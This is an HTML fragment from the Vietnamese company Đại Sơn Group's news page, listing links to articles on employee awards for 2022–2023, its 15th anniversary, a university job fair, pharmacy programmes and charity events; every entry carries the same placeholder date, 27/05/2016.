											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-3-2022-1254.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 3/2022)"><img src="https://daisongroup.vn/uploads/article/art-p8jscgo1xb6ueqa-1254-vinh-danh-nhan-vien-xuat-sac-thang-3-2022.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-3-2022-1254.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 3/2022)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 3/2022)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-i-2022-1255.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (QUÝ I/2022)"><img src="https://daisongroup.vn/uploads/article/art-o518v8qt6j2vwmw-1255-vinh-danh-nhan-vien-xuat-sac-quy-i-2022.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-i-2022-1255.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (QUÝ I/2022)">VINH DANH NHÂN VIÊN XUẤT SẮC (QUÝ I/2022)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-4-2022-1256.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 4/2022)"><img src="https://daisongroup.vn/uploads/article/art-jivbeajfij4nr8d-1256-vinh-danh-nhan-vien-xuat-sac-thang-4-2022.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-4-2022-1256.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 4/2022)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 4/2022)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-5-2022-1257.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 5/2022)"><img src="https://daisongroup.vn/uploads/article/art-12xfdhc3i8x99ep-1257-vinh-danh-nhan-vien-xuat-sac-thang-5-2022.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-5-2022-1257.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 5/2022)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 5/2022)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-dong-hanh-cung-ngay-hoi-viec-lam-2022-tai-dai-hoc-duy-tan-1258.html" title="Đại Sơn Group đồng hành cùng Ngày hội việc làm 2022 tại Đại học Duy Tân"><img src="https://daisongroup.vn/uploads/article/art-fmyi1kkkvb18ap0-1258-dai-son-group-dong-hanh-cung-ngay-hoi-viec-lam-2022-tai-dai-hoc-duy-tan.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-dong-hanh-cung-ngay-hoi-viec-lam-2022-tai-dai-hoc-duy-tan-1258.html" title="Đại Sơn Group đồng hành cùng Ngày hội việc làm 2022 tại Đại học Duy Tân">Đại Sơn Group đồng hành cùng Ngày hội việc làm 2022 tại Đại học Duy Tân</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-tung-bung-to-chuc-chuong-trinh-mung-sinh-nhat-vang-muon-van-qua-tang-1261.html" title="ĐẠI SƠN GROUP TƯNG BỪNG TỔ CHỨC CHƯƠNG TRÌNH: "MỪNG SINH NHẬT VÀNG - MUÔN VÀN QUÀ TẶNG""><img src="https://daisongroup.vn/uploads/article/art-c82b1ghg4ee35f6-1261-dai-son-group-tung-bung-to-chuc-chuong-trinh-mung-sinh-nhat-vang-muon-van-qua-tang.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-tung-bung-to-chuc-chuong-trinh-mung-sinh-nhat-vang-muon-van-qua-tang-1261.html" title="ĐẠI SƠN GROUP TƯNG BỪNG TỔ CHỨC CHƯƠNG TRÌNH: "MỪNG SINH NHẬT VÀNG - MUÔN VÀN QUÀ TẶNG"">ĐẠI SƠN GROUP TƯNG BỪNG TỔ CHỨC CHƯƠNG TRÌNH: "MỪNG SINH NHẬT VÀNG - MUÔN VÀN QUÀ TẶNG"</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/thang-7-ruc-ro-voi-cuoc-thi-tu-hao-dai-son-mua-3-1262.html" title="THÁNG 7 RỰC RỠ VỚI CUỘC THI: "TỰ HÀO ĐẠI SƠN - MÙA 3""><img src="https://daisongroup.vn/uploads/article/art-h664c2wztzrzpb4-1262-thang-7-ruc-ro-voi-cuoc-thi-tu-hao-dai-son-mua-3.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/thang-7-ruc-ro-voi-cuoc-thi-tu-hao-dai-son-mua-3-1262.html" title="THÁNG 7 RỰC RỠ VỚI CUỘC THI: "TỰ HÀO ĐẠI SƠN - MÙA 3"">THÁNG 7 RỰC RỠ VỚI CUỘC THI: "TỰ HÀO ĐẠI SƠN - MÙA 3"</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/thu-cam-on-quy-khach-hang-quy-doi-tac-nhan-ky-niem-15-nam-thanh-lap-dai-son-group-1263.html" title="THƯ CẢM ƠN QUÝ KHÁCH HÀNG, QUÝ ĐỐI TÁC NHÂN KỶ NIỆM 15 NĂM THÀNH LẬP ĐẠI SƠN GROUP"><img src="https://daisongroup.vn/uploads/article/art-o0ab5i39vzq8caf-1263-thu-cam-on-quy-khach-hang-quy-doi-tac-nhan-ky-niem-15-nam-thanh-lap-dai-son-group.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/thu-cam-on-quy-khach-hang-quy-doi-tac-nhan-ky-niem-15-nam-thanh-lap-dai-son-group-1263.html" title="THƯ CẢM ƠN QUÝ KHÁCH HÀNG, QUÝ ĐỐI TÁC NHÂN KỶ NIỆM 15 NĂM THÀNH LẬP ĐẠI SƠN GROUP">THƯ CẢM ƠN QUÝ KHÁCH HÀNG, QUÝ ĐỐI TÁC NHÂN KỶ NIỆM 15 NĂM THÀNH LẬP ĐẠI SƠN GROUP</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/ky-niem-15-thanh-lap-dai-son-group-7-7-2007-7-7-2022-1264.html" title="KỶ NIỆM 15 THÀNH LẬP ĐẠI SƠN GROUP (7/7/2007-7/7/2022)"><img src="https://daisongroup.vn/uploads/article/art-sp1rfsol64ukmeh-1264-ky-niem-15-thanh-lap-dai-son-group-7-7-2007-7-7-2022.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/ky-niem-15-thanh-lap-dai-son-group-7-7-2007-7-7-2022-1264.html" title="KỶ NIỆM 15 THÀNH LẬP ĐẠI SƠN GROUP (7/7/2007-7/7/2022)">KỶ NIỆM 15 THÀNH LẬP ĐẠI SƠN GROUP (7/7/2007-7/7/2022)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-6-2022-1265.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 6/2022)"><img src="https://daisongroup.vn/uploads/article/art-67tmyv4w9uy5n75-1265-vinh-danh-nhan-vien-xuat-sac-thang-6-2022.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-6-2022-1265.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 6/2022)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 6/2022)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-ii-2022-1266.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (QUÝ II/2022)"><img src="https://daisongroup.vn/uploads/article/art-a4yimmzrzrd0hyp-1266-vinh-danh-nhan-vien-xuat-sac-quy-ii-2022.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-ii-2022-1266.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (QUÝ II/2022)">VINH DANH NHÂN VIÊN XUẤT SẮC (QUÝ II/2022)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/le-ky-niem-15-nam-thanh-lap-dai-son-group-mot-hanh-trinh-nhin-lai-day-cam-xuc-1267.html" title="LỄ KỶ NIỆM 15 NĂM THÀNH LẬP #ĐẠI_SƠN_GROUP – MỘT HÀNH TRÌNH NHÌN LẠI ĐẦY CẢM XÚC"><img src="https://daisongroup.vn/uploads/article/art-wr3fs0yuxvq53er-1267-le-ky-niem-15-nam-thanh-lap-dai-son-group-mot-hanh-trinh-nhin-lai-day-cam-xuc.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/le-ky-niem-15-nam-thanh-lap-dai-son-group-mot-hanh-trinh-nhin-lai-day-cam-xuc-1267.html" title="LỄ KỶ NIỆM 15 NĂM THÀNH LẬP #ĐẠI_SƠN_GROUP – MỘT HÀNH TRÌNH NHÌN LẠI ĐẦY CẢM XÚC">LỄ KỶ NIỆM 15 NĂM THÀNH LẬP #ĐẠI_SƠN_GROUP – MỘT HÀNH TRÌNH NHÌN LẠI ĐẦY CẢM XÚC</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-7-2022-1268.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 7/2022)"><img src="https://daisongroup.vn/uploads/article/art-ov79ys13hbpc18c-1268-vinh-danh-nhan-vien-xuat-sac-thang-7-2022.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-7-2022-1268.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 7/2022)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 7/2022)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-8-2022-1269.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 8/2022)"><img src="https://daisongroup.vn/uploads/article/art-8s0sypgqu9ejg03-1269-vinh-danh-nhan-vien-xuat-sac-thang-8-2022.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-8-2022-1269.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 8/2022)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 8/2022)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-9-2022-1270.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 9/2022)"><img src="https://daisongroup.vn/uploads/article/art-064bew0m6lh0jtg-1270-vinh-danh-nhan-vien-xuat-sac-thang-9-2022.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-9-2022-1270.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 9/2022)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 9/2022)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-iii-2022-1271.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (QUÝ III/2022)"><img src="https://daisongroup.vn/uploads/article/art-tuwaaqeph6d95wf-1271-vinh-danh-nhan-vien-xuat-sac-quy-iii-2022.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-iii-2022-1271.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (QUÝ III/2022)">VINH DANH NHÂN VIÊN XUẤT SẮC (QUÝ III/2022)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/ngam-nhin-dep-hoa-rang-ro-cua-nhom-gps-khoe-sac-trang-20-10-1272.html" title="NGẮM NHÌN ĐẸP HOA RẠNG RỠ CỦA NHÓM GPS KHOE SẮC TRẮNG 20/10"><img src="https://daisongroup.vn/uploads/article/art-lrk2ijzp56p140p-1272-ngam-nhin-dep-hoa-rang-ro-cua-nhom-gps-khoe-sac-trang-20-10.png" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/ngam-nhin-dep-hoa-rang-ro-cua-nhom-gps-khoe-sac-trang-20-10-1272.html" title="NGẮM NHÌN ĐẸP HOA RẠNG RỠ CỦA NHÓM GPS KHOE SẮC TRẮNG 20/10">NGẮM NHÌN ĐẸP HOA RẠNG RỠ CỦA NHÓM GPS KHOE SẮC TRẮNG 20/10</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dong-hanh-cung-dai-son-group-dua-nguoi-tieu-dung-den-nha-thuoc-quay-thuoc-nha-thuoc-thai-binh-1276.html" title="ĐỒNG HÀNH CÙNG ĐẠI SƠN GROUP - ĐƯA NGƯỜI TIÊU DÙNG ĐẾN NHÀ THUỐC/QUẦY THUỐC NHÀ THUỐC THÁI BÌNH"><img src="https://daisongroup.vn/uploads/article/art-no" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dong-hanh-cung-dai-son-group-dua-nguoi-tieu-dung-den-nha-thuoc-quay-thuoc-nha-thuoc-thai-binh-1276.html" title="ĐỒNG HÀNH CÙNG ĐẠI SƠN GROUP - ĐƯA NGƯỜI TIÊU DÙNG ĐẾN NHÀ THUỐC/QUẦY THUỐC NHÀ THUỐC THÁI BÌNH">ĐỒNG HÀNH CÙNG ĐẠI SƠN GROUP - ĐƯA NGƯỜI TIÊU DÙNG ĐẾN NHÀ THUỐC/QUẦY THUỐC NHÀ THUỐC THÁI BÌNH</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cung-dai-son-group-dua-nguoi-tieu-dung-den-nha-thuoc-quay-thuoc-1275.html" title="CÙNG ĐẠI SƠN GROUP - ĐƯA NGƯỜI TIÊU DÙNG ĐẾN NHÀ THUỐC/QUẦY THUỐC "><img src="https://daisongroup.vn/uploads/article/art-44wpql659ez2ejw-1275-cung-dai-son-group-dua-nguoi-tieu-dung-den-nha-thuoc-quay-thuoc.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cung-dai-son-group-dua-nguoi-tieu-dung-den-nha-thuoc-quay-thuoc-1275.html" title="CÙNG ĐẠI SƠN GROUP - ĐƯA NGƯỜI TIÊU DÙNG ĐẾN NHÀ THUỐC/QUẦY THUỐC ">CÙNG ĐẠI SƠN GROUP - ĐƯA NGƯỜI TIÊU DÙNG ĐẾN NHÀ THUỐC/QUẦY THUỐC </a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-10-2022-1273.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 10/2022)"><img src="https://daisongroup.vn/uploads/article/art-8faskf7pvwjos0v-1273-vinh-danh-nhan-vien-xuat-sac-thang-10-2022.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-10-2022-1273.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 10/2022)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 10/2022)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/nhung-hinh-anh-an-tuong-trong-chuong-trinh-ngay-hoi-phu-bac-tai-nha-thuoc-khoi-nguyen-1274.html" title="NHỮNG HÌNH ẢNH ẤN TƯỢNG TRONG CHƯƠNG TRÌNH NGÀY HỘI PHỦ BẠC TẠI NHÀ THUỐC KHÔI NGUYÊN"><img src="https://daisongroup.vn/uploads/article/art-vtpeyagu16fizy6-1274-nhung-hinh-anh-an-tuong-trong-chuong-trinh-ngay-hoi-phu-bac-tai-nha-thuoc-khoi-nguyen.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/nhung-hinh-anh-an-tuong-trong-chuong-trinh-ngay-hoi-phu-bac-tai-nha-thuoc-khoi-nguyen-1274.html" title="NHỮNG HÌNH ẢNH ẤN TƯỢNG TRONG CHƯƠNG TRÌNH NGÀY HỘI PHỦ BẠC TẠI NHÀ THUỐC KHÔI NGUYÊN">NHỮNG HÌNH ẢNH ẤN TƯỢNG TRONG CHƯƠNG TRÌNH NGÀY HỘI PHỦ BẠC TẠI NHÀ THUỐC KHÔI NGUYÊN</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-11-2022-1277.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 11/2022)"><img src="https://daisongroup.vn/uploads/article/art-49h7v10ihzi5y62-1277-vinh-danh-nhan-vien-xuat-sac-thang-11-2022.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-11-2022-1277.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 11/2022)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 11/2022)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-12-2022-1278.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 12/2022)"><img src="https://daisongroup.vn/uploads/article/art-hr6ww9r7le5g1bz-1278-vinh-danh-nhan-vien-xuat-sac-thang-12-2022.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-12-2022-1278.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 12/2022)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 12/2022)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-nam-2022-1279.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC NĂM 2022"><img src="https://daisongroup.vn/uploads/article/art-asr8pyn07z3dgwp-1279-vinh-danh-nhan-vien-xuat-sac-nam-2022.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-nam-2022-1279.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC NĂM 2022">VINH DANH NHÂN VIÊN XUẤT SẮC NĂM 2022</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-1-2023-1280.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 1/2023)"><img src="https://daisongroup.vn/uploads/article/art-uily44lgskd1tp3-1280-vinh-danh-nhan-vien-xuat-sac-thang-1-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-1-2023-1280.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 1/2023)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 1/2023)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chuong-trinh-blouse-trang-sang-ngoi-tam-duc-mua-4-1282.html" title="CHƯƠNG TRÌNH "BLOUSE TRẮNG - SÁNG NGỜI TÂM ĐỨC“ - Mùa 4"><img src="https://daisongroup.vn/uploads/article/art-z1b9lddjstyusnq-1282-chuong-trinh-blouse-trang-sang-ngoi-tam-duc-mua-4.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chuong-trinh-blouse-trang-sang-ngoi-tam-duc-mua-4-1282.html" title="CHƯƠNG TRÌNH "BLOUSE TRẮNG - SÁNG NGỜI TÂM ĐỨC“ - Mùa 4">CHƯƠNG TRÌNH "BLOUSE TRẮNG - SÁNG NGỜI TÂM ĐỨC“ - Mùa 4</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/trao-thuong-chuong-trinh-blouse-trang-sang-ngoi-tam-duc-mua-4-1283.html" title="TRAO THƯỞNG CHƯƠNG TRÌNH: "BLOUSE TRẮNG - SÁNG NGỜI TÂM ĐỨC“ - Mùa 4"><img src="https://daisongroup.vn/uploads/article/art-sdvy47uxuk0oyzx-1283-trao-thuong-chuong-trinh-blouse-trang-sang-ngoi-tam-duc-mua-4.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/trao-thuong-chuong-trinh-blouse-trang-sang-ngoi-tam-duc-mua-4-1283.html" title="TRAO THƯỞNG CHƯƠNG TRÌNH: "BLOUSE TRẮNG - SÁNG NGỜI TÂM ĐỨC“ - Mùa 4">TRAO THƯỞNG CHƯƠNG TRÌNH: "BLOUSE TRẮNG - SÁNG NGỜI TÂM ĐỨC“ - Mùa 4</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-2-2023-1281.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 2/2023)"><img src="https://daisongroup.vn/uploads/article/art-dbc94330x82of7k-1281-vinh-danh-nhan-vien-xuat-sac-thang-2-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-2-2023-1281.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 2/2023)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 2/2023)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-03-2023-1285.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 03/2023"><img src="https://daisongroup.vn/uploads/article/art-tgpd08c6mefsfxd-1285-vinh-danh-nhan-vien-xuat-sac-thang-03-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-03-2023-1285.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 03/2023">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 03/2023</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-i-2023-1286.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ I/2023"><img src="https://daisongroup.vn/uploads/article/art-4y5y4c3lz4crgrh-1286-vinh-danh-nhan-vien-xuat-sac-quy-i-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-i-2023-1286.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ I/2023">VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ I/2023</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-va-hanh-trinh-trao-yeu-thuong-se-chia-hanh-phuc-tai-quang-ngai-1287.html" title="ĐẠI SƠN GROUP VÀ HÀNH TRÌNH “TRAO YÊU THƯƠNG - SẺ CHIA HẠNH PHÚC” TẠI QUẢNG NGÃI"><img src="https://daisongroup.vn/uploads/article/art-ykhk2esxukr7j45-1287-dai-son-group-va-hanh-trinh-trao-yeu-thuong-se-chia-hanh-phuc-tai-quang-ngai.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-va-hanh-trinh-trao-yeu-thuong-se-chia-hanh-phuc-tai-quang-ngai-1287.html" title="ĐẠI SƠN GROUP VÀ HÀNH TRÌNH “TRAO YÊU THƯƠNG - SẺ CHIA HẠNH PHÚC” TẠI QUẢNG NGÃI">ĐẠI SƠN GROUP VÀ HÀNH TRÌNH “TRAO YÊU THƯƠNG - SẺ CHIA HẠNH PHÚC” TẠI QUẢNG NGÃI</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
